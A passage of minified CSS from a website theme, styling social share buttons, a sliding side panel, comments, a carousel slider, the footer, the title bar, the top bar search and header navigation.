bottom,#4965A0,#2d3f7c);filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#4965A0',endColorstr='#2d3f7c');-ms-filter:"progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#4965A0',endColorstr='#2d3f7c')";background-repeat:repeat-x;}.btn-facebook:hover,.btn-facebook:focus,.btn-facebook:active,.btn-facebook.active,.btn-facebook.disabled,.btn-facebook[disabled]{color:#FFFFFF !important;background-color:#2d3f7c !important;}.btn-twitter{color:#FFFFFF !important;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#57bdff;*background-color:#57bdff;background-image:url('[data-uri]');background-image:-moz-linear-gradient(top,#57bdff,#2973ff);background-image:-webkit-gradient(linear,0 0,0 100%,from(#57bdff),to(#2973ff));background-image:-webkit-linear-gradient(top,#57bdff,#2973ff);background-image:-o-linear-gradient(top,#57bdff,#2973ff);background-image:linear-gradient(to bottom,#57bdff,#2973ff);filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#57bdff',endColorstr='#2973ff');-ms-filter:"progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#57bdff',endColorstr='#2973ff')";background-repeat:repeat-x;}.btn-twitter:hover,.btn-twitter:focus,.btn-twitter:active,.btn-twitter.active,.btn-twitter.disabled,.btn-twitter[disabled]{color:#FFFFFF !important;background-color:#2973ff !important;}.btn-googleplus{color:#FFFFFF !important;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#ea634d;*background-color:#ea634d;background-image:url('[data-uri]');background-image:-moz-linear-gradient(top,#ea634d,#d02c23);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ea634d),to(#d02c23));background-image:-webkit-linear-gradient(top,#ea634d,#d02c23);background-image:-o-linear-gradient(top,#ea634d,#d02c23);background-image:linear-gradient(to bottom,#ea634d,#d02c23);filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#ea634d',endColorstr='#d02c23');-ms-filter:"progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#ea634d',endColorstr='#d02c23')";background-repeat:repeat-x;}.btn-googleplus:hover,.btn-googleplus:focus,.btn-googleplus:active,.btn-googleplus.active,.btn-googleplus.disabled,.btn-googleplus[disabled]{color:#FFFFFF !important;background-color:#d02c23 !important;}.btn-linkedin{color:#FFFFFF !important;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#1fadcb;*background-color:#1fadcb;background-image:url('[data-uri]');background-image:-moz-linear-gradient(top,#1fadcb,#12679f);background-image:-webkit-gradient(linear,0 0,0 100%,from(#1fadcb),to(#12679f));background-image:-webkit-linear-gradient(top,#1fadcb,#12679f);background-image:-o-linear-gradient(top,#1fadcb,#12679f);background-image:linear-gradient(to bottom,#1fadcb,#12679f);filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#1fadcb',endColorstr='#12679f');-ms-filter:"progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#1fadcb',endColorstr='#12679f')";background-repeat:repeat-x;}.btn-linkedin:hover,.btn-linkedin:focus,.btn-linkedin:active,.btn-linkedin.active,.btn-linkedin.disabled,.btn-linkedin[disabled]{color:#FFFFFF !important;background-color:#12679f !important;}.btn-pinterest{color:#FFFFFF !important;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#da2933;*background-color:#da2933;background-image:url('[data-uri]');background-image:-moz-linear-gradient(top,#da2933,#ba151a);background-image:-webkit-gradient(linear,0 0,0 100%,from(#da2933),to(#ba151a));background-image:-webkit-linear-gradient(top,#da2933,#ba151a);background-image:-o-linear-gradient(top,#da2933,#ba151a);background-image:linear-gradient(to bottom,#da2933,#ba151a);filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#da2933',endColorstr='#ba151a');-ms-filter:"progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#da2933',endColorstr='#ba151a')";background-repeat:repeat-x;}.btn-pinterest:hover,.btn-pinterest:focus,.btn-pinterest:active,.btn-pinterest.active,.btn-pinterest.disabled,.btn-pinterest[disabled]{color:#FFFFFF !important;background-color:#ba151a !important;}.ui--sharrre-block{margin-left:-6px;margin-right:-6px;}.ui--sharrre-block .sharrre{display:inline-block;*display:inline;*zoom:1;margin:0 6px 18px;min-width:80px;}.ui--sharrre-block .ui--sharrre-box a{min-width:80px;}.ui--sharrre-block .ui--sharrre-box a,.ui--sharrre-block .ui--sharrre-box a:hover{text-decoration:none;}.ui--sharrre-block .ui--sharrre-count{display:block;font-weight:bold;line-height:40px;height:40px;position:relative;text-align:center;margin-bottom:10px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border:1px solid #b2c6cc;background:#fbfbfb; background:-moz-linear-gradient(top,#fbfbfb 0%,#f6f6f6 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#fbfbfb),color-stop(100%,#f6f6f6)); background:-webkit-linear-gradient(top,#fbfbfb 0%,#f6f6f6 100%); background:-o-linear-gradient(top,#fbfbfb 0%,#f6f6f6 100%); background:-ms-linear-gradient(top,#fbfbfb 0%,#f6f6f6 100%); background:linear-gradient(top,#fbfbfb 0%,#f6f6f6 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#fbfbfb',endColorstr='#f6f6f6',GradientType=0 );}.ui--sharrre-block .ui--sharrre-count{color:#333 !important;text-decoration:none !important;}.ui--sharrre-block .ui--sharrre-count:hover{text-decoration:none;}.ui--sharrre-block .ui--sharrre-count:before,.ui--sharrre-block .ui--sharrre-count:after{content:'';display:block;position:absolute;left:49%;width:0;height:0;}.ui--sharrre-block .btn{margin-bottom:0;}.ui--sharrre-block .ui--sharrre-count:before{border:solid 7px transparent;border-top-color:#b2c6cc;margin-left:-7px;bottom:-14px;}.ui--sharrre-block .ui--sharrre-count:after{border:solid 6px transparent;margin-left:-6px;bottom:-12px;border-top-color:#fbfbfb;}.ui--sharrre-mini-block{margin-left:-6px;margin-right:-6px;}.ui--sharrre-mini-block .sharrre{display:inline-block;*display:inline;*zoom:1;margin:0 6px 18px;}.ui--sharrre-mini-block .ui--sharrre-box a{min-width:60px;text-align:center;}.ui--sharrre-mini-block .ui--sharrre-box a,.ui--sharrre-mini-block .ui--sharrre-box a:hover{text-decoration:none;}.ui--sharrre-mini-block .ui--sharrre-box .ui--sharrre-link-title{display:none;}.ui--sharrre-mini-block .ui--sharrre-count{display:block;font-weight:normal;line-height:30px;height:30px;font-size:80%;height:30px;position:relative;text-align:center;margin-bottom:10px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border:1px solid #b2c6cc;background:#fbfbfb;}.ui--sharrre-mini-block .ui--sharrre-count{color:#333 !important;text-decoration:none !important;}.ui--sharrre-mini-block .ui--sharrre-count:hover{text-decoration:none;}.ui--sharrre-mini-block .ui--sharrre-count:before,.ui--sharrre-mini-block .ui--sharrre-count:after{content:'';display:block;position:absolute;left:49%;width:0;height:0;}.ui--sharrre-mini-block .btn{margin-bottom:0;}.ui--sharrre-mini-block .ui--sharrre-count:before{border:solid 7px transparent;border-top-color:#b2c6cc;margin-left:-7px;bottom:-14px;}.ui--sharrre-mini-block .ui--sharrre-count:after{border:solid 6px transparent;margin-left:-6px;bottom:-12px;border-top-color:#fbfbfb;} html.no-csstransitions #side-panel{display:none !important;}#side-panel-pusher{position:static;left:0;z-index:99;height:100%;-webkit-transition:-webkit-transform 0.5s;-moz-transition:-moz-transform 0.5s;transition:transform 0.5s;}#side-panel{opacity:.95;position:absolute;top:0;left:0;z-index:12001;visibility:hidden;width:300px;height:100%;background:#3b3b3b;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;transition:all 0.5s;-webkit-box-shadow:5px 0 10px rgba(0,0,0,.2);-moz-box-shadow:5px 0 10px rgba(0,0,0,.2);box-shadow:5px 0 10px rgba(0,0,0,.2);}#side-panel > div{display:none;margin:30px;} .side-panel-open #side-panel{visibility:visible;-webkit-transition:-webkit-transform 0.5s;-moz-transition:-webkit-transform 0.5s;transition:transform 0.5s;} html.csstransitions #side-panel{-webkit-transform:translate3d(-100%,0,0);-moz-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);}html.csstransitions.side-panel-open #side-panel-pusher{-webkit-transform:translate3d(300px,0,0);-moz-transform:translate3d(300px,0,0);transform:translate3d(300px,0,0);}html.no-csstransitions #side-panel{position:absolute;left:-100%;}html.no-csstransitions.side-panel-open #side-panel{left:-300px;display:block !important;visibility:visible;z-index:15000;}html.no-csstransitions.side-panel-open #side-panel-pusher{position:relative;left:300px;}#ui--side-panel-close-button{display:block !important;visibility:visible !important;position:absolute;right:0px;top:28px;padding:10px;opacity:0;transition:all .4s ease-in-out !important;-moz-transition:all .4s ease-in-out !important;-webkit-transition:all .4s ease-in-out !important;-o-transition:all .4s ease-in-out !important;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;}.side-panel-open #ui--side-panel-close-button{opacity:1;right:-24px;}#ui--side-panel-close-button .ui--icon{display:block !important;} body.ui--side-panel-position-right #side-panel{left:auto;right:0;-webkit-box-shadow:-5px 0 10px rgba(0,0,0,.2);-moz-box-shadow:-5px 0 10px rgba(0,0,0,.2);box-shadow:-5px 0 10px rgba(0,0,0,.2);} html.csstransitions body.ui--side-panel-position-right #side-panel{-webkit-transform:translate3d(100%,0,0);-moz-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);}html.csstransitions.side-panel-open body.ui--side-panel-position-right #side-panel-pusher{-webkit-transform:translate3d(-300px,0,0);-moz-transform:translate3d(-300px,0,0);transform:translate3d(-300px,0,0);}html.no-csstransitions body.ui--side-panel-position-right #side-panel{left:auto;right:-100%;}html.no-csstransitions.side-panel-open body.ui--side-panel-position-right #side-panel{left:auto;right:-300px;}html.no-csstransitions.side-panel-open body.ui--side-panel-position-right #side-panel-pusher{left:auto;right:300px;}body.ui--side-panel-position-right #ui--side-panel-close-button{right:auto;left:0;}.side-panel-open body.ui--side-panel-position-right #ui--side-panel-close-button{left:-24px;} #side-panel select,#side-panel textarea,#side-panel input[type="text"],#side-panel input[type="password"]{width:100%;}#side-panel select,#side-panel textarea,#side-panel input[type="text"],#side-panel input[type="password"],#side-panel input[type="datetime"],#side-panel input[type="datetime-local"],#side-panel input[type="date"],#side-panel input[type="month"],#side-panel input[type="time"],#side-panel input[type="week"],#side-panel input[type="number"],#side-panel input[type="email"],#side-panel input[type="url"],#side-panel input[type="search"],#side-panel input[type="tel"],#side-panel input[type="color"],#side-panel select:focus,#side-panel textarea:focus,#side-panel input[type="text"]:focus,#side-panel input[type="password"]:focus,#side-panel input[type="datetime"]:focus,#side-panel input[type="datetime-local"]:focus,#side-panel input[type="date"]:focus,#side-panel input[type="month"]:focus,#side-panel input[type="time"]:focus,#side-panel input[type="week"]:focus,#side-panel input[type="number"]:focus,#side-panel input[type="email"]:focus,#side-panel input[type="url"]:focus,#side-panel input[type="search"]:focus,#side-panel input[type="tel"]:focus,#side-panel input[type="color"]:focus{-webkit-box-shadow:inset 0 2px 10px rgba(0,0,0,.2);-moz-box-shadow:inset 0 2px 10px rgba(0,0,0,.2);box-shadow:inset 0 2px 10px rgba(0,0,0,.2);} html.html-loading .ui--fixed-button{visibility:hidden;}html.side-panel-open .ui--fixed-button{display:none !important;}.ui--fixed-button{position:fixed;bottom:10%;z-index:11500;}.ui--fixed-button .btn{padding-top:12px !important;padding-bottom:12px !important;margin-bottom:0 !important;}.ui--fixed-button.position--left{left:-10px;}.ui--fixed-button.position--left .btn{padding-left:20px !important;}.ui--fixed-button.position--right{right:-10px;}.ui--fixed-button.position--right .btn{padding-right:20px !important;}.ui--fixed-button.position--top{top:10%;bottom:auto;} #comments{margin-bottom:30px;}#comments .commentlist{margin:0;width:100%;background:none;list-style:none;}#comments .commentlist:after{content:"";display:block;clear:both;}#comments .commentlist li{list-style:none;padding:0;margin:0 0 18px;position:relative;background:0;border:0;}#comments .commentlist li > ul{margin-top:18px;margin-left:50px;list-style:none none !important;}#comments .commentlist li .meta{padding:12px 20px;margin:-18px -20px 18px;}#comments .commentlist li .ui--star-rating .ui--star-rating-highlight{color:#333;}#comments .commentlist li .comment-avatar{float:left;position:absolute;top:0;left:0;padding:1px;height:auto;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;-moz-border-radius:1500px;-webkit-border-radius:1500px;border-radius:1500px;border:4px solid #ebebeb;}#comments .commentlist li img.avatar{float:left;margin:0;line-height:1;width:48px;background-color:#fff;-moz-border-radius:1500px;-webkit-border-radius:1500px;border-radius:1500px;z-index:2;}#comments .commentlist li .comment-text{position:relative;z-index:1;margin:0 0 0 80px;padding:18px 20px 0;}#comments .commentlist li .comment-text .meta{position:relative;}.ui--comments-arrow i{font-size:24px;}.ui--comments-arrow{position:absolute;width:20px;height:20px;top:50%;left:-8px;margin-top:-10px;color:#f1f1f1;background-color:none !important;text-shadow:-1px 0 0px #dfdfdf;}.ie .ui--comments-arrow{display:none;}#comments h3{margin:0}#comments #comment{min-height:75px}#comments .commentlist > li:before{content:""}.comment-reply-link{text-decoration:none !important;} #respond{position:static;margin:0;width:auto;padding:0;background:transparent none;border:0;}.comment #respond{margin:18px 0 0 80px !important;}.ui--comment-form .ui--box{padding:18px 20px 0;}.ui--comment-form .ui--box .respond-header{margin:-18px -20px 18px;padding:12px 20px;position:relative;}.comment .ui--star-rating-text{display:none;}.ui--comment-form .form-submit{padding:12px 20px;margin:0 -20px 0;border-top:1px solid #dfdfdf;}.ui--comment-form p{}.ui--comment-form code{white-space:normal;}.ui--comment-form .form-allowed-tags code{display:block;}.ui--comment-form input[type=text],.ui--comment-form input[type=email]{width:100% !important;max-width:100% !important;min-height:32px;margin-bottom:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.ui--comment-form textarea{width:100% !important;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.ui--comment-form .form-submit button{float:right;margin-bottom:0;}#respond:after{content:"";display:block;clear:both;}#respond p{}#respond .form-submit input{left:auto}#respond textarea{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:100%;}   .flex-container a:active,.flexslider a:active,.flex-container a:focus,.flexslider a:focus{outline:none;}.slides,.flex-control-nav,.flex-direction-nav{margin:0;padding:0;list-style:none;} .flexslider{width:100%;margin:0 0 18px;padding:0 0 0;}.flexslider .slides > div{display:none;-webkit-backface-visibility:hidden;} .flexslider .slides img{max-width:100%;display:block;}.flex-pauseplay span{text-transform:capitalize;} .slides:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0;}html[xmlns] .slides{display:block;}* html .slides{height:1%;} .flexslider .slides > li{display:none;-webkit-backface-visibility:hidden;position:relative;} .flexslider .slides img{max-width:100%;height:auto !important;display:block;}  .no-js .slides > div:first-child{display:block;}.slides > li:first-child{display:block;} .flexslider{margin:0;background:#fff;position:relative;-webkit-border-radius:4px;-moz-border-radius:4px;-o-border-radius:4px;border-radius:4px;zoom:1;}.flex-viewport{max-height:2000px;}.loading .flex-viewport{max-height:300px;}.flexslider .slides{zoom:1;}.carousel li{margin-right:5px} .flexslider .flex-direction-nav{*height:0;display:none;}.flexslider .flex-direction-nav a{width:30px;height:30px;margin:-20px 0 0;display:block;position:absolute;top:50%;z-index:10;cursor:pointer;text-indent:-9999px;opacity:0;-webkit-transition:all .3s ease;}.flexslider .flex-direction-nav .flex-next{background-position:100% 0;right:-36px;}.flexslider .flex-direction-nav .flex-prev{left:-36px;}.flexslider .flexslider:hover .flex-next{opacity:0.8;right:5px;}.flexslider .flexslider:hover .flex-prev{opacity:0.8;left:5px;}.flexslider .flexslider:hover .flex-next:hover,.flexslider:hover .flex-prev:hover{opacity:1;}.flexslider .flex-direction-nav .flex-disabled{opacity:.3!important;filter:alpha(opacity=30);cursor:default;} .flexslider .flex-control-nav{width:100%;position:absolute;bottom:20px;text-align:center;}.flexslider .flex-control-nav li{margin:0;display:inline-block;zoom:1;*display:inline;}.flexslider .flex-control-paging li a{width:17px;height:17px;margin:2px;position:relative;display:block;cursor:pointer;text-indent:-9999px; background:none !important;}.flexslider .flex-control-paging li a:hover{background-position:0 20px;}.flexslider .flex-control-paging li a.flex-active{background-position:0 20px;cursor:default;}.flexslider .flex-control-paging li a{transition:none !important;-moz-transition:none !important;-webkit-transition:none !important;-o-transition:none !important;}.flex-active .ui--bullets-color{display:block;}.flexslider .flex-control-thumbs{margin:5px 0 0;position:static;overflow:hidden;}.flexslider .flex-control-thumbs li{width:25%;float:left;margin:0;}.flexslider .flex-control-thumbs img{width:100%;display:block;opacity:.7;cursor:pointer;}.flexslider .flex-control-thumbs img:hover{opacity:1;}.flexslider .flex-control-thumbs .flex-active{opacity:1;cursor:default;}.flex-caption{position:absolute;left:40px;bottom:60px;padding:20px;margin:0 !important;max-width:50%;max-width:400px;background:rgba(0,0,0,.75);color:#fff !important;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;}.old-browser .flex-caption{background:transparent;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#BF000000,endColorstr=#BF000000)"; filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#BF000000,endColorstr=#BF000000); zoom:1;}.flexslider-wrapper{position:relative;margin-bottom:18px;}.flexslider-relative{position:relative;}.ui--flexslider-navigation{position:absolute;top:50%;left:0;margin-top:-30px;width:100%;z-index:100;}.ui--flexslider-navigation .arr{width:40px;height:60px;}.ui--flexslider-navigation .arr i{top:50%;margin-top:-8px;}.flexslider-navigation-prev,.flexslider-navigation-next{position:absolute;}.flexslider-navigation-prev{left:-20px;}.flexslider-navigation-next{right:-20px;} #footer-bottom{padding-top:15px;padding-bottom:15px;border-top:1px solid #212121;background-color:#2d2d2d;}#footer-bottom,#footer-bottom a{color:#8c8989;font-size:12px;}#footer-bottom a:hover{color:#fff;}#footer-bottom #footer-texts,#footer-bottom #footer-navigation{max-width:50%;}#footer-bottom.layout--centered #footer-texts,#footer-bottom.layout--centered #footer-navigation{display:block;width:auto;max-width:none;float:none;text-align:center;}#footer-bottom.layout--centered #footer-navigation{margin-top:10px;}#footer-navigation li{display:inline-block;*display:inline;*zoom:1;}#footer-navigation li.ui--separator{margin-left:10px;margin-right:10px;}#footer-navigation li.ui--separator:last-child{display:none;} #header-container .show-on-stuck{display:none !important;} header #logo{float:left;margin:0;position:relative;z-index:2;text-align:center;}header #logo img{max-width:100%;height:auto;}header #logo a{display:inline-block;*display:inline;*zoom:1;} #titlebar{border-bottom:1px solid #ebebeb;position:relative;background-color:#f9f9f9;background-position:center center;background-repeat:no-repeat;image-rendering:optimizeQuality;}#titlebar > .container{padding:30px 0;}#titlebar.cover{-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;}#titlebar.repeat{background-repeat:repeat;-webkit-background-size:auto !important;-moz-background-size:auto !important;-o-background-size:auto !important;background-size:auto !important;}#titlebar-text{max-width:58%;padding-right:2%;}#titlebar-title{margin:0;}#titlebar-text .titlebar-text-content{margin-top:10px;}#titlebar-text .titlebar-text-content > p:last-child{margin-bottom:0;}#titlebar-text.no-breadcrumb{max-width:100%;padding-right:0;}#titlebar-breadcrumb{min-width:40%;position:absolute;top:0;bottom:0;right:0;}#breadcrumb{position:absolute;top:50%;right:0;margin-top:-15px;padding:5px 15px;font-size:12px;}.ui-bc-seperator{margin:3px 0;width:20px;position:relative;display:inline-block;*display:inline;*zoom:1;text-align:center;}.ui-bc-seperator .ui--caret{position:absolute;top:50%;left:50%;height:18px;line-height:18px;margin-top:-11px;margin-left:-3px;}#breadcrumb,#breadcrumb a{color:#7c7c7c;}#breadcrumb a:hover{color:#070401;}.orientation-right #titlebar-text{max-width:58%;padding-left:2%;padding-right:0;float:right;text-align:right;}.orientation-right #titlebar-breadcrumb{left:0;right:auto;}.orientation-right #breadcrumb{left:0;right:auto;} #top-bar{position:relative;z-index:12001 !important;line-height:0;height:40px;background:#f9f9f9;border-bottom:1px solid #ebebeb;}#top-bar-background{height:40px;}#top-bar a{color:#7c7c7c;}#top-bar a:hover{color:#070401;}#top-bar-text{line-height:40px;white-space:nowrap;}#top-bar-text [class^="fontawesome-"],#top-bar-text [class*=" fontawesome-"]{font-size:14px;margin-right:4px;}#top-bar .ui--widget{height:40px !important;margin-bottom:0;text-align:left;position:relative;}#top-bar .ui--widget > ul,#top-bar ul.ui--widget{float:left;margin-left:0;}#top-bar .ui--widget > ul > li,#top-bar ul.ui--widget > li{position:relative;border-left:1px solid transparent;border-right:1px solid transparent;border-color:#ebebeb !important;height:40px;}#top-bar .ui--widget > ul > li > a,#top-bar ul.ui--widget > li > a{display:block;height:40px;line-height:40px;padding-left:20px;padding-right:20px;white-space:nowrap;}#top-bar .ui--widget li > ul{display:none;}#top-bar .ui--widget li .helper--extract-icon{background:transparent;background:rgba(0,0,0,.1);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#19000000,endColorstr=#19000000)"; filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#19000000,endColorstr=#19000000); *zoom:1;-webkit-box-shadow:inset 1px 0 3px rgba(0,0,0,.15);-moz-box-shadow:inset 1px 0 3px rgba(0,0,0,.15);box-shadow:inset 1px 0 3px rgba(0,0,0,.15);position:absolute;top:0;right:1px;bottom:0;width:30px;text-align:center;}#top-bar .helper--extract-icon [class^="fontawesome-"],#top-bar .helper--extract-icon [class*=" fontawesome-"]{position:absolute;top:50%;margin-top:-9px;left:50%;margin-left:-3px !important;}#top-bar .ui--custom-menu > li{float:left;margin-left:-1px;}#top-bar .ui--custom-menu li{position:relative;}#top-bar .ui--custom-menu li > ul{display:none;} #top-bar .ui--custom-menu li > ul{display:none;position:absolute;right:-1px;top:40px;min-width:150px;margin-left:0;background:#fff;-webkit-box-shadow:0 1px 10px rgba(0,0,0,.07),0 1px 0 rgba(0,0,0,.05);-moz-box-shadow:0 1px 10px rgba(0,0,0,.07),0 1px 0 rgba(0,0,0,.05);box-shadow:0 1px 10px rgba(0,0,0,.07),0 1px 0 rgba(0,0,0,.05);}#top-bar .ui--custom-menu li > ul > li > ul{top:0;margin-left:0;left:auto;right:100%;}#top-bar .abs-left .ui--custom-menu li > ul{left:-1px;right:auto;}#top-bar .abs-left .ui--custom-menu li > ul > li > ul{left:100%;right:auto;margin-right:-1px;margin-left:0;}#top-bar .ui--custom-menu.opt--on-hover li:hover > ul{display:block;}#top-bar .ui--custom-menu li > ul li > a{display:block;padding:10px 20px;line-height:18px;border:1px solid #ebebeb;margin-bottom:-1px;} #top-bar .ui-socialbar .ui-socialbar-item{margin-left:-1px;}#top-bar .ui--custom-menu li > a [class^="fontawesome-angle-"],#top-bar .ui--custom-menu li > a [class*=" fontawesome-angle-"]{margin-right:-6px;margin-left:8px;}#top-bar .widget--language-selector .flag{margin:-2px 10px 0 0;}.rtl #top-bar .widget--language-selector li{text-align:right;}.rtl #top-bar .widget--language-selector .flag{margin-left:10px;margin-right:0;}#top-bar #widget--search{overflow:hidden;padding-left:1px;margin-left:-2px;}#top-bar #widget--search > li > a{padding-left:10px;padding-right:10px;float:left;margin-right:1px;}#top-bar #widget--search .ui--search-form{padding-left:0;padding-right:0;position:relative;height:40px;float:left;padding-top:10px;padding-bottom:10px;margin-top:-10px;overflow:hidden;- -webkit-box-shadow:inset 1px 0 10px rgba(0,0,0,.1),inset 1px 0 1px rgba(0,0,0,.08),inset -1px 0 10px rgba(0,0,0,.1),inset -1px 0 1px rgba(0,0,0,.08);-moz-box-shadow:inset 1px 0 10px rgba(0,0,0,.1),inset 1px 0 1px rgba(0,0,0,.08),inset -1px 0 10px rgba(0,0,0,.1),inset -1px 0 1px rgba(0,0,0,.08);box-shadow:inset 1px 0 10px rgba(0,0,0,.1),inset 1px 0 1px rgba(0,0,0,.08),inset -1px 0 10px rgba(0,0,0,.1),inset -1px 0 1px rgba(0,0,0,.08);-webkit-transition:width 0.3s linear;-moz-transition:width 0.3s linear;-o-transition:width 0.3s linear;transition:width 0.3s linear;}#top-bar #widget--search.state--open .ui--search-form{width:150px;}#top-bar #widget--search .ui--search-form form{position:absolute;width:150px;height:40px;left:0;}#top-bar #widget--search.state--open .ui--search-form form{}#top-bar #widget--search .ui--search-form input[type="text"]{height:40px;line-height:40px;padding:0 10px 0 10px !important;width:150px;background:rgba(0,0,0,.03) !important;background:transparent;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#07000000,endColorstr=#07000000)"; filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#07000000,endColorstr=#07000000); zoom:1;border:0;outline:0 !important;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;} #toTop{display:none;text-decoration:none;position:fixed;bottom:10px;right:20px;overflow:hidden;z-index:10000;}#toTopHover{display:block;overflow:hidden;opacity:0;-moz-opacity:0;filter:alpha(opacity=0);}#toTop:active,#toTop:focus{outline:none;} #topbar-social-icons > li:first-child{} .ui--select-wrapper{position:relative;padding:0 !important;cursor:pointer !important;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:inline-block;*display:inline;*zoom:1;width:100%;max-width:100%;clear:none !important;}.ui--select-wrapper select option{color:#333 !important;}.ui--select-wrapper.helper--block{width:100% !important;display:block;*display:block;}.ui--select-wrapper .chzn-container{display:none !important;}.ui--select-wrapper > select{-ms-filter :"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter :alpha(opacity=0);-moz-opacity :0;-khtml-opacity :0;opacity :0;cursor:pointer !important;display:block !important;background:none !important;box-shadow:none !important;border:0 !important;outline:0 !important;vertical-align:middle;padding:0 !important;margin:0 !important;z-index:2;position:relative;float:none !important;height:32px;line-height:32px;min:100% !important;width:100% !important;max-width:100%;font-weight:normal !important;}.ui--select-wrapper > .ui--select-title{white-space:nowrap !important;display:block;overflow:hidden !important;position:absolute;left:18px;right:24px;top:0;bottom:0;width:auto !important;margin:0!important;line-height:32px;z-index:1;text-overflow:ellipsis;color:#7c7c7c !important;}.rtl .ui--select-wrapper > .ui--select-title{right:18px;left:24px;}.ui--select-wrapper:hover > .ui--select-title,.ui--select-wrapper.active > .ui--select-title,.ui--select-wrapper:hover > .ui--select-arrow,.ui--select-wrapper.active > .ui--select-arrow{color:#333333 !important;}.ui--select-wrapper > .ui--select-arrow{position:absolute;right:12px;top:50%;margin-top:-8px;color:#7c7c7c !important;}.rtl .ui--select-wrapper > .ui--select-arrow{left:12px;right:auto;}@media (min-width:979px){ html #page-wrap .ui--tabs-mega.text-left > .ui--tabs-header .ui--tabs-titles > li.first-item a{border-left:0;}html #page-wrap .ui--tabs-mega.text-right > .ui--tabs-header .ui--tabs-titles > li.last-item a{border-right:0;} #header-navigation{display:block;} .logo-position-right.no-stuck #logo{float:right;}.logo-position-right.no-stuck #header-navigation{float:left;}.sticky-logo-position-right.stuck #logo{float:right;}.sticky-logo-position-right.stuck #header-navigation{float:left;} .header-style-1.no-stuck #header-navigation > li.top-level-item{margin-left:1px;}.stuck #header-navigation > li.top-level-item:hover > a,.stuck #header-navigation > li.top-level-item.hover > a,.header-style-1.no-stuck #header-navigation > li.top-level-item:hover > a,.header-style-1.no-stuck #header-navigation > li.top-level-item.hover > a{-webkit-border-top-left-radius:3px;-webkit-border-top-right-radius:3px;-moz-border-radius-topleft:3px;-moz-border-radius-topright:3px;border-top-left-radius:3px;border-top-right-radius:3px;}.stuck #header-navigation > li.menu-item-has-children.top-level-item.hover > a,.header-style-1.no-stuck #header-navigation > li.menu-item-has-children.top-level-item.hover > a{-webkit-border-bottom-left-radius:0 !important;-webkit-border-bottom-right-radius:0 !important;-moz-border-radius-bottomleft:0 !important;-moz-border-radius-bottomright:0 !important;border-bottom-left-radius:0 !important;border-bottom-right-radius:0 !important;} .header-style-2.no-stuck nav#navigation{border-top:1px solid transparent;margin-bottom:0;}.header-style-2.no-stuck #header-navigation > li.top-level-item:first-child{border-left:1px solid transparent;}.header-style-2.no-stuck #header-navigation > li.top-level-item{border-right:1px solid transparent;}.header-style-2.no-stuck nav#navigation,.header-style-2.no-stuck #header-navigation > li.top-level-item:first-child,.header-style-2.no-stuck #header-navigation > li.top-level-item{border-color:#ebebeb;}.header-overlapping .header-style-2.no-stuck nav#navigation,.header-overlapping .header-style-2.no-stuck #header-navigation > li.top-level-item:first-child,.header-overlapping .header-style-2.no-stuck #header-navigation > li.top-level-item{border-color:transparent;}nav#navigation{margin:-30px 0 0;position:absolute;left:0;top:50%;width:100%;}.stuck nav#navigation{margin-top:-27px;}#header-navigation{margin:0;float:right;} .header-overlapping-ok #page-wrap #page-header{position:absolute;width:100%;left:0;}.header-overlapping #header-container-background{transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}.header-overlapping .no-stuck #header-container-background{-ms-filter :"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter :alpha(opacity=0);-moz-opacity :0;-khtml-opacity :0;opacity :0;}.header-overlapping .stuck #header-container-background{-ms-filter :"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter :alpha(opacity=100);-moz-opacity :1;-khtml-opacity :1;opacity :1;}.header-overlapping #header-container.no-stuck{-webkit-box-shadow:none !important;-moz-box-shadow:none !important;box-shadow:none !important;}.stuck #header-navigation > li.top-level-item{margin-left:1px;} .stuck #header-navigation li.sticky-to-left > ul.sub-menu{left:auto;right:0;margin:0;}.stuck #header-navigation li > ul.sub-menu > li.sticky-to-left > ul.sub-menu{right:auto;left:-100%;margin-right:0;margin-left:-2px;}.stuck #header-navigation li.sticky-to-right > 